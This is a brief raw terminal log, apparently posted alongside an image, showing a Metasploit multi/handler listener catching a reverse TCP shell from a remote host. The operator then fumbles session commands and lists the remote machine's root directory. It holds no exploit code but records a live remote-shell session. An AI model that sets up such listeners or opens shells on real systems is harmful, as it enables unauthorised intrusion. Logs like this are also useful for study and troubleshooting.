 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4567
[*] Command shell session 2 opened (10.0.39.2:4567 -> 156.238.233.113:46440) at 2025-05-09 06:06:22 +0000
op^H^Hsessions
/bin/sh: 3: sessions: not found
sessions
[*] Wrong number of arguments expected: 1, received: 0
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
background
Background session 2? [y/N]  N
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var